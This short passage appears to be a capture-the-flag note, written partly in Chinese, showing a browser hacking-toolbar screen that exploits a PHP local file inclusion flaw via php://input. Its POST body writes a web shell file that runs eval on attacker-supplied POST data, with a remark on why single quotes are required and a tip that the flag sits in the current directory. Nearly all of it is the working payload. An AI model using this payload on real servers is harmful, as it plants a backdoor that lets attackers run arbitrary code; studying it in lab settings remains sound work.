 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.lfi.com/php/php_input.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?PHP fputs(fopen("shell33.php","w"),'<?php eval($_POST[margin]);?>');?>
这里用的是单引号，如果是双引号会将eval（）函数里的内容不写入，
只写入eval（）
tips：flag在当前目录的某个文件中
<?php @eval(); ?>
双引号的效果